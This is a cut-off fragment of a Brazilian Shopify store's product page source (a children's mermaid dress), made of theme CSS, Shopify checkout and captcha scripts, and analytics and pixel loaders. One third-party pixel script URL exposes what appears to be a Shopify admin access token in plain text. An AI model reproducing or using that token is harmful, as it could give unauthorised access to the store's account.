    width: 100%;
    margin: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;    
   }      
}
    
@media (max-width: 360px) {.single_add_to_cart_button {width: 100%;font-size: 11px;margin: 0;}}
  
/* Produtos na busca */          
          
 
            
.parcela2,.parcela3,.parcela4,.parcela5,.parcela6,.parcela7,.parcela8,.parcela9,.parcela10,.parcela11,.parcela12 {color: var(--rawart5-color);font-weight: 600;}                  
.parcelageral {font-size: var(--parcela_size_home_mobile-font);}
          
.parcela_semjuros.parcela { 
    font-size: 10px;
    position: relative;
    margin: 3px 0;
    text-transform: lowercase;
    float: inherit; 
    top: -3px;  
}  
  
@media (max-width:768px) {
  
.parcela_semjuros.parcela {  
    display: block;
    width: 61px;
    border: 1px solid #e6e6e6;
    padding: 1px 4px;
    border-radius: 6px;  
  }    
}  
  
/* Página de produto */  
  
.bgbl.pt__20.pb__20.lh__1 {
    background: #f6f6f8 ;
    
    background-size:cover;
  
    background-repeat:no-repeat; 
  
    background-position:; 
  
    padding: 15px 0;
  
    text-align:left; 
}  
.sp-breadcrumb {
    color: #979797;
} 
.sp-breadcrumb a {
    color: #222;
}  

 
  
/* Barra de Admin Shopify */   
  
#admin-bar-iframe {display:none;}  
  

  
html {padding: 0 !important;}  
#preview-bar-iframe {display: none !important;}

  
  
   
  
/* DSReviews */
  
.get-reviews-number-reviews {
    color: var(--grapps-star-color);
}  
  
   

  
  
  
      
.theiaStickySidebar .grapps__review_filter {width: 60px;}   
.theiaStickySidebar .grapps__box_l {  
   width: 60% !important;
   display: block;
   margin: 33px 0 0 0px;
}  
.theiaStickySidebar .grapps__box_line {margin: 15px 0 0px 37px;}     
.get-reviews-collection-item .get-reviews-number-reviews {  
   padding: 0 !important;
   position: relative;
   top: -1px;
} 
  
@media (max-width: 768px) {
  
.theiaStickySidebar .grapps__box_l {  
    width: 100% !important;
    display: flex !important;  
}    
.grapps__review_button {padding: 10px;}
  
} 
  
   
    
</style><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="z_BRCZFsCy6tMtYCKBQ-Anm4AxzkhX6Q8WR2tVhp1-4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25645416500/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://lojaclickcerto.com/products/vestido-infantil-princesa-sereia.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"494eb6f41f797d2c4eb31fb2b87d977e","betas":["rich-media-storefront-analytics"],"domain":"lojaclickcerto.com","predictiveSearch":true,"shopId":25645416500,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "loja-click-certo.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Rawart ","id":134543245527,"schema_name":"Rawart","schema_version":"v2.3.6","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "lojaclickcerto.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//lojaclickcerto.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//lojaclickcerto.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js"></script>
<script type="module">
  await import("//lojaclickcerto.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js");
await import("//lojaclickcerto.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/04143d54aadfbf8712735d08f2e222d3ca07497250f6ad6f1d03084ce0cdfce7\/lojaclickcerto.activehosted.com\/js\/site-tracking.php?shop=loja-click-certo.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/multifbpixels.website\/addPixelCode.js?access_token=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\u0026server=https:\/\/multifbpixels.website\/\u0026shop=loja-click-certo.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25645416500,"offset":-10800,"reqid":"4f99a936-219a-4ebf-87fc-51124c2ea175-1768853971","pageurl":"lojaclickcerto.com\/products\/vestido-infantil-princesa-sereia","u":"6241b72ee59e","p":"product","rtyp":"product","rid":8472660607191};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://lojaclickcerto.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


  
 <script>
    
    
    
    
    
    var tracklead_conversion_data = {page_type : 'product', event : 'view_item', cart_items_count : "0", data : {product_data : [{variant_id : 45051340456151, id : 8472660607191, name : "Vestido Infantil Princesa Sereia", price : "249.99", currency : "BRL", sku : "", brand : "Loja Click Certo", variant : "Roxo / 2-3 Anos", category : "", quantity : "1" }], total_price : "249.99", shop_currency : "BRL"}};
    
    <!-- Google Tag Manager -->
document.addEventListener("DOMContentLoaded", function() {
  setTimeout(function() {
    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({ "gtm.start": new Date().getTime(), event: "gtm.js" });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != "dataLayer" ? "&l=" + l : "";
      j.async = true;
      j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, "script", "dataLayer", "GTM-WT4TBBV");
  }, 500);
});
<!-- End Google Tag Manager -->
</script>
<!-- BEGIN app block: shopify://apps/yaco-progress-bar/blocks/embed/0f6d8c64-f626-4882-ae78-ad743abc4e0a -->
  <!-- BEGIN app snippet: styles --><style id="cupb-liquid-source-css">
@keyframes stripes-scroll{0%{background-position:0 0}to{background-position:200% 0}}@keyframes stripes-scroll-reverse{0%{background-position:200% 0}to{background-position:0 0}}@keyframes gradient-scroll{0%{background-position:200% 50%}to{background-position:0% 50%}}@keyframes gradient-scroll-reverse{0%{background-position:0% 50%}to{background-position:200% 50%}}.coyaka-upsell-progress-bar{--background-1: rgba(var(--color-button), var(--alpha-button-background));--background-2: var(--background-1, var(--color-accent));--background-with-alpha: var(--background-2, rgba(18, 18, 18, 1))}.cupb__progress:after,.goal-image-marker .cupb__list-item__is-reached .cupb__marker{background:var(--background-with-alpha)}.shopify-section.shopify-section-group-header-group.section:has(.coyaka-upsell-progress-bar.config-flagaholicsinc){background:#ca2026;color:#f9f9fa}.shopify-section.shopify-section-group-header-group.section:has(.coyaka-upsell-progress-bar.config-flagaholicsinc) .coyaka-upsell-progress-bar{margin-bottom:0}.shopify-section.shopify-section-group-header-group.section:has(.coyaka-upsell-progress-bar.config-flagaholicsinc) .coyaka-upsell-progress-bar .cupb__progress:after{background:#9b1a1f}*:not(cart-drawer):has(>.coyaka-upsell-progress-bar){container-type:inline-size;container-name:wrapperContainer;align-self:stretch}.coyaka-upsell-progress-bar{position:relative;z-index:0;clear:both;display:flex;flex-direction:column;font-size:16px;margin:0 0 20px;max-width:1000px;border-width:0;border-style:solid}.coyaka-upsell-progress-bar.cupb_editor_hover,.cupb_isThemeEditor .coyaka-upsell-progress-bar{--hover-border-width: 4px;z-index:10000}.coyaka-upsell-progress-bar.cupb_editor_hover.inspector-install:after,.cupb_isThemeEditor .coyaka-upsell-progress-bar.inspector-install:after{content:" ";position:absolute;top:calc(var(--hover-border-width) * -2);right:calc(var(--hover-border-width) * -2);bottom:calc(var(--hover-border-width) * -2);left:calc(var(--hover-border-width) * -2);border:var(--hover-border-width) dotted transparent;border-radius:7px;transition:border .2s ease-in-out}.coyaka-upsell-progress-bar.cupb_editor_hover.inspector-install.cupb_editor_hover,.coyaka-upsell-progress-bar.cupb_editor_hover.inspector-install:hover,.cupb_isThemeEditor .coyaka-upsell-progress-bar.inspector-install.cupb_editor_hover,.cupb_isThemeEditor .coyaka-upsell-progress-bar.inspector-install:hover{cursor:pointer}.coyaka-upsell-progress-bar.cupb_editor_hover.inspector-install.cupb_editor_hover:after,.coyaka-upsell-progress-bar.cupb_editor_hover.inspector-install:hover:after,.cupb_isThemeEditor .coyaka-upsell-progress-bar.inspector-install.cupb_editor_hover:after,.cupb_isThemeEditor .coyaka-upsell-progress-bar.inspector-install:hover:after{border:var(--hover-border-width) dotted #a1a1a1}.coyaka-upsell-progress-bar.cupb_editor_hover.hide:not(.force-hide),.cupb_isThemeEditor .coyaka-upsell-progress-bar.hide:not(.force-hide){display:block!important;border:2px dotted #4a4a4a;border-radius:4px;color:#4a4a4a;text-align:center;padding:10px!important}.coyaka-upsell-progress-bar.cupb_editor_hover.hide:not(.force-hide):before,.cupb_isThemeEditor .coyaka-upsell-progress-bar.hide:not(.force-hide):before{content:"Yaco Progress Bar placeholder"}@container wrapperContainer (min-width: 1000px){.coyaka-upsell-progress-bar,.coyaka-upsell-progress-bar.animated--entered,.coyaka-upsell-progress-bar.appear{margin-left:auto;margin-right:auto}}.previewWrapper .coyaka-upsell-progress-bar{margin-left:inherit;margin-right:inherit}.coyaka-upsell-progress-bar+style+.coyaka-upsell-progress-bar,.coyaka-upsell-progress-bar+.coyaka-upsell-progress-bar,.coyaka-upsell-progress-bar.auto-install+div>.coyaka-upsell-progress-bar.auto-install{display:none}.coyaka-upsell-progress-bar.animated{overflow:hidden;padding-top:0;padding-bottom:0;max-height:0;transition:max-height .3s ease-in-out,padding-top .3s ease-in-out,padding-bottom .3s ease-in-out;transform:translateZ(0)}.coyaka-upsell-progress-bar.animated.appear{max-height:200px}.coyaka-upsell-progress-bar div:empty{display:block}.coyaka-upsell-progress-bar.hide{display:none}.drawer .coyaka-upsell-progress-bar.maxWidth500,.coyaka-upsell-progress-bar.maxWidth500{max-width:500px}.drawer .coyaka-upsell-progress-bar.maxWidth620,.coyaka-upsell-progress-bar.maxWidth620{max-width:620px}.drawer .coyaka-upsell-progress-bar.paddingTop0,.coyaka-upsell-progress-bar.paddingTop0{padding-top:0}.drawer .coyaka-upsell-progress-bar.paddingBottom0,.coyaka-upsell-progress-bar.paddingBottom0{padding-bottom:0}.drawer .coyaka-upsell-progress-bar.paddingTop10,.coyaka-upsell-progress-bar.paddingTop10{padding-top:10px}.drawer .coyaka-upsell-progress-bar.paddingBottom10,.coyaka-upsell-progress-bar.paddingBottom10{padding-bottom:10px}.drawer .coyaka-upsell-progress-bar.paddingTop12,.coyaka-upsell-progress-bar.paddingTop12{padding-top:12px}.drawer .coyaka-upsell-progress-bar.paddingBottom12,.coyaka-upsell-progress-bar.paddingBottom12{padding-bottom:12px}.drawer .coyaka-upsell-progress-bar.paddingTop15,.coyaka-upsell-progress-bar.paddingTop15{padding-top:15px}.drawer .coyaka-upsell-progress-bar.paddingBottom15,.coyaka-upsell-progress-bar.paddingBottom15{padding-bottom:15px}.drawer .coyaka-upsell-progress-bar.paddingTop16,.coyaka-upsell-progress-bar.paddingTop16{padding-top:16px}.drawer .coyaka-upsell-progress-bar.paddingBottom16,.coyaka-upsell-progress-bar.paddingBottom16{padding-bottom:16px}.drawer .coyaka-upsell-progress-bar.paddingTop20,.coyaka-upsell-progress-bar.paddingTop20{padding-top:20px}.drawer .coyaka-upsell-progress-bar.paddingBottom20,.coyaka-upsell-progress-bar.paddingBottom20{padding-bottom:20px}.drawer .coyaka-upsell-progress-bar.paddingTop24,.coyaka-upsell-progress-bar.paddingTop24{padding-top:24px}.drawer .coyaka-upsell-progress-bar.paddingBottom24,.coyaka-upsell-progress-bar.paddingBottom24{padding-bottom:24px}.drawer .coyaka-upsell-progress-bar.paddingTop30,.coyaka-upsell-progress-bar.paddingTop30{padding-top:30px}.drawer .coyaka-upsell-progress-bar.paddingBottom30,.coyaka-upsell-progress-bar.paddingBottom30{padding-bottom:30px}.drawer .coyaka-upsell-progress-bar.paddingTop40,.coyaka-upsell-progress-bar.paddingTop40{padding-top:40px}.drawer .coyaka-upsell-progress-bar.paddingBottom40,.coyaka-upsell-progress-bar.paddingBottom40{padding-bottom:40px}.drawer .coyaka-upsell-progress-bar.marginLeftAuto,.coyaka-upsell-progress-bar.marginLeftAuto{margin-left:auto}.drawer .coyaka-upsell-progress-bar.marginRightAuto,.coyaka-upsell-progress-bar.marginRightAuto{margin-right:auto}.drawer .coyaka-upsell-progress-bar.marginLeft0,.coyaka-upsell-progress-bar.marginLeft0{margin-left:0}.drawer .coyaka-upsell-progress-bar.marginRight0,.coyaka-upsell-progress-bar.marginRight0{margin-right:0}.drawer .coyaka-upsell-progress-bar.marginLeft5,.coyaka-upsell-progress-bar.marginLeft5{margin-left:5px}.drawer .coyaka-upsell-progress-bar.marginRight5,.coyaka-upsell-progress-bar.marginRight5{margin-right:5px}.drawer .coyaka-upsell-progress-bar.marginLeft10,.coyaka-upsell-progress-bar.marginLeft10{margin-left:10px}.drawer .coyaka-upsell-progress-bar.marginRight10,.coyaka-upsell-progress-bar.marginRight10{margin-right:10px}.drawer .coyaka-upsell-progress-bar.marginLeft15,.coyaka-upsell-progress-bar.marginLeft15{margin-left:15px}.drawer .coyaka-upsell-progress-bar.marginRight15,.coyaka-upsell-progress-bar.marginRight15{margin-right:15px}.drawer .coyaka-upsell-progress-bar.paddingLeft15,.coyaka-upsell-progress-bar.paddingLeft15{padding-left:15px}.drawer .coyaka-upsell-progress-bar.paddingRight15,.coyaka-upsell-progress-bar.paddingRight15{padding-right:15px}.drawer .coyaka-upsell-progress-bar.marginLeft20,.coyaka-upsell-progress-bar.marginLeft20{margin-left:20px}.drawer .coyaka-upsell-progress-bar.marginRight20,.coyaka-upsell-progress-bar.marginRight20{margin-right:20px}.drawer .coyaka-upsell-progress-bar.paddingLeft20,.coyaka-upsell-progress-bar.paddingLeft20{padding-left:20px}.drawer .coyaka-upsell-progress-bar.paddingRight20,.coyaka-upsell-progress-bar.paddingRight20{padding-right:20px}.drawer .coyaka-upsell-progress-bar.marginLeft30,.coyaka-upsell-progress-bar.marginLeft30{margin-left:30px}.drawer .coyaka-upsell-progress-bar.marginRight30,.coyaka-upsell-progress-bar.marginRight30{margin-right:30px}.drawer .coyaka-upsell-progress-bar.paddingLeft30,.coyaka-upsell-progress-bar.paddingLeft30{padding-left:30px}.drawer .coyaka-upsell-progress-bar.paddingRight30,.coyaka-upsell-progress-bar.paddingRight30{padding-right:30px}.drawer .coyaka-upsell-progress-bar.marginLeft40,.coyaka-upsell-progress-bar.marginLeft40{margin-left:40px}.drawer .coyaka-upsell-progress-bar.marginRight40,.coyaka-upsell-progress-bar.marginRight40{margin-right:40px}.drawer .coyaka-upsell-progress-bar.marginLeftM10,.coyaka-upsell-progress-bar.marginLeftM10{margin-left:-10px}.drawer .coyaka-upsell-progress-bar.marginRightM10,.coyaka-upsell-progress-bar.marginRightM10{margin-right:-10px}.drawer .coyaka-upsell-progress-bar.marginLeftM20,.coyaka-upsell-progress-bar.marginLeftM20{margin-left:-20px}.drawer .coyaka-upsell-progress-bar.marginRightM20,.coyaka-upsell-progress-bar.marginRightM20{margin-right:-20px}.drawer .coyaka-upsell-progress-bar.marginLeftM30,.coyaka-upsell-progress-bar.marginLeftM30{margin-left:-30px}.drawer .coyaka-upsell-progress-bar.marginRightM30,.coyaka-upsell-progress-bar.marginRightM30{margin-right:-30px}.drawer .coyaka-upsell-progress-bar.marginTop0,.coyaka-upsell-progress-bar.marginTop0{margin-top:0}.drawer .coyaka-upsell-progress-bar.marginBottom0,.coyaka-upsell-progress-bar.marginBottom0{margin-bottom:0}.drawer .coyaka-upsell-progress-bar.marginTop10,.coyaka-upsell-progress-bar.marginTop10{margin-top:10px}.drawer .coyaka-upsell-progress-bar.marginBottom10,.coyaka-upsell-progress-bar.marginBottom10{margin-bottom:10px}.drawer .coyaka-upsell-progress-bar.marginTop12,.coyaka-upsell-progress-bar.marginTop12{margin-top:12px}.drawer .coyaka-upsell-progress-bar.marginBottom12,.coyaka-upsell-progress-bar.marginBottom12{margin-bottom:12px}.drawer .coyaka-upsell-progress-bar.marginTop15,.coyaka-upsell-progress-bar.marginTop15{margin-top:15px}.drawer .coyaka-upsell-progress-bar.marginBottom15,.coyaka-upsell-progress-bar.marginBottom15{margin-bottom:15px}.drawer .coyaka-upsell-progress-bar.marginTop20,.coyaka-upsell-progress-bar.marginTop20{margin-top:20px}.drawer .coyaka-upsell-progress-bar.marginBottom20,.coyaka-upsell-progress-bar.marginBottom20{margin-bottom:20px}.drawer .coyaka-upsell-progress-bar.marginTop26,.coyaka-upsell-progress-bar.marginTop26{margin-top:26px}.drawer .coyaka-upsell-progress-bar.marginBottom26,.coyaka-upsell-progress-bar.marginBottom26{margin-bottom:26px}.drawer .coyaka-upsell-progress-bar.marginTop30,.coyaka-upsell-progress-bar.marginTop30{margin-top:30px}.drawer .coyaka-upsell-progress-bar.marginTop32,.coyaka-upsell-progress-bar.marginTop32{margin-top:32px}.drawer .coyaka-upsell-progress-bar.marginBottom30,.coyaka-upsell-progress-bar.marginBottom30{margin-bottom:30px}.drawer .coyaka-upsell-progress-bar.marginBottom32,.coyaka-upsell-progress-bar.marginBottom32{margin-bottom:32px}.drawer .coyaka-upsell-progress-bar.marginTopM10,.coyaka-upsell-progress-bar.marginTopM10{margin-top:-10px}.drawer .coyaka-upsell-progress-bar.marginBottomM10,.coyaka-upsell-progress-bar.marginBottomM10{margin-bottom:-10px}.drawer .coyaka-upsell-progress-bar.marginTopM16,.coyaka-upsell-progress-bar.marginTopM16{margin-top:-16px}.drawer .coyaka-upsell-progress-bar.marginBottomM16,.coyaka-upsell-progress-bar.marginBottomM16{margin-bottom:-16px}.drawer .coyaka-upsell-progress-bar.marginTopM20,.coyaka-upsell-progress-bar.marginTopM20{margin-top:-20px}.drawer .coyaka-upsell-progress-bar.marginBottomM20,.coyaka-upsell-progress-bar.marginBottomM20{margin-bottom:-20px}.drawer .coyaka-upsell-progress-bar.marginTopM30,.coyaka-upsell-progress-bar.marginTopM30{margin-top:-30px}.drawer .coyaka-upsell-progress-bar.marginBottomM30,.coyaka-upsell-progress-bar.marginBottomM30{margin-bottom:-30px}.drawer .coyaka-upsell-progress-bar{margin-left:20px;margin-right:20px}.cupb__units-container{display:flex;flex-direction:row;gap:6px;width:100%}.cupb__units-container.goal-text-top{align-items:end}.cupb__units-container.goal-text-bottom{align-items:start}.cupb__unit{display:flex;flex-direction:column;flex:var(--goals-count, 1) var(--goals-count, 1) 0}.cupb__bar,.cupb__progress{min-height:14px}.cupb__bar,.goal-image-marker .cupb__marker{background:#eae7e0}.cupb__bar{--left: 0%;position:relative;z-index:1;transition:background-color .2s ease-in-out}.cupb__bar.hide{display:none}.cupb__bar .cupb__total-value{position:absolute;z-index:1;right:0;top:100%;display:none;line-height:1}.goal-image-marker .cupb__bar .cupb__total-value{visibility:hidden}.coyaka-upsell-progress-bar.is-oaat.goals-reached .cupb__bar .cupb__total-value,.coyaka-upsell-progress-bar:not(.is-oaat) .cupb__bar .cupb__total-value{display:none}.cupb__units-container>.cupb__unit:not(:last-child) .cupb__bar .cupb__total-value{visibility:hidden}.coyaka-upsell-progress-bar .cupb__bar.cupb__single-goal[style*="--left: 100%"] .cupb__total-value{display:none}.cupb__progress{--percentageLeft: calc(var(--left) - 100%);position:relative;overflow:hidden;z-index:2;border:0;width:100%;text-indent:-1000px;text-align:left}.coyaka-upsell-progress-bar .cupb__progress{line-height:1px}.cupb__progress:after{content:" ";position:absolute;overflow:hidden;top:0;left:0;width:100%;height:100%;transition:transform .5s ease-in-out,background-color .5s ease-in-out;transform:translate3d(var(--percentageLeft),0,0);will-change:transform,background-color}[style*="--left: 0%"] .cupb__progress:after{margin-left:-.5px}.cupb__progress-amount-wrapper{--left: 0%;position:relative;z-index:2;overflow:hidden;opacity:1;transition:opacity .2s ease-in-out}.visibly-hidden{opacity:0}.coyaka-upsell-progress-bar .cupb__progress-amount-wrapper.hide{display:none}.cupb__progress-amount{display:flex;justify-content:flex-start;transition:transform .5s ease-in-out;transform:translate3d(var(--left),0,0)}.cupb__progress-amount-value{--decal-left: 0px;--value: calc(var(--decal-left) * -1);position:relative;display:block;text-align:center;font-size:14px;line-height:1;white-space:nowrap;transition:transform .5s ease-in-out;transform:translate3d(var(--value),0,0)}.coyaka-upsell-progress-bar .cupb__list-wrapper{position:relative;z-index:3;display:flex;flex-direction:row;margin:0;padding:0;list-style:none;transition:all .5s ease-in-out;max-height:200px}.coyaka-upsell-progress-bar .cupb__list-wrapper.hide{display:none}.is-oaat .cupb__list-wrapper{flex-wrap:wrap}.cupb__list-item{position:relative;display:flex;flex:1 0 0;flex-direction:column;align-items:center;justify-content:flex-end;margin:0}.cupb__list-item__small-first{width:18%;position:absolute;bottom:0;flex:none;align-items:flex-start}.cupb__list-item__small-first .cupb__image-main-wrapper,.cupb__list-item__small-first .cupb__title{margin-left:0}.is-proportional .cupb__list-item__small-first .cupb__price-wrapper{align-self:flex-start;transform:none}.is-proportional .cupb__list-item__small-first .cupb__marker{left:0;right:auto}.is-proportional .cupb__list-item__small-first .cupb__price{padding-left:0;padding-right:0}.is-proportional .cupb__list-item{flex:none}.is-proportional .cupb__list-item:last-child{flex:1 0 0}.is-oaat .cupb__list-item{--decal: 20px;flex:none;opacity:0;transition:all .5s ease-in-out;width:100%;margin:0 -100% 0 0}.is-oaat .cupb__list-item.cupb__list-item__is-reached:not(:last-child){margin-left:calc(var(--decal) * -1);margin-right:calc(var(--decal) - 100%)}.is-oaat .cupb__list-item.cupb__list-item__not-reached{margin-left:var(--decal);margin-right:calc(var(--decal) - 100%)}.is-oaat .cupb__list-item.cupb__list-item__is-current,.is-oaat .cupb__list-item.cupb__list-item__is-reached:last-child{transition:all .5s ease-in-out .2s;opacity:.999;margin:0 -100% 0 0}.cupb__list-item.cupb__list-item__is-link{cursor:pointer}.cupb__marker{position:absolute;top:100%;left:50%;margin:-5px 0 0;display:block;overflow:hidden;transform:translate(-50%);border-radius:4px;width:3px;height:12px;background:#4a4a4a;line-height:1px;text-indent:-1000px;transition:background-color .2s ease-in-out}:not(.goal-image-marker) [style*=--unit-max-width] li:last-child .cupb__marker{display:none}.is-full-width .cupb__marker,.is-oaat.goal-image-marker .cupb__marker,.is-proportional .cupb__marker{right:0;left:auto;transform:translate(50%)}.is-full-width.goal-image-marker.hide-goal-name .cupb__list-item:last-child .cupb__marker,.is-proportional.goal-image-marker.hide-goal-name .cupb__list-item:last-child .cupb__marker,.is-oaat.goal-image-marker .cupb__list-item .cupb__marker{transform:translate(2px)}.is-full-width:not(.goal-image-marker) .cupb__list-item:last-child .cupb__marker,.is-proportional:not(.goal-image-marker) .cupb__list-item:last-child .cupb__marker{display:none}.coyaka-upsell-progress-bar.is-oaat:not(.goal-image-marker) .cupb__marker{display:none}.coyaka-upsell-progress-bar.is-symmetrical:not(.chain-progress-bars) .cupb__list-item:only-child .cupb__marker,.coyaka-upsell-progress-bar.is-symmetrical .cupb__units-container>.cupb__unit:only-child .cupb__list-item:only-child .cupb__marker{display:none}.cupb__image-main-wrapper{display:flex;flex-direction:column;justify-content:flex-end;flex:1;margin:0 -500px}.is-full-width .cupb__image-main-wrapper,.is-oaat.goal-image-marker .cupb__image-main-wrapper,.is-proportional 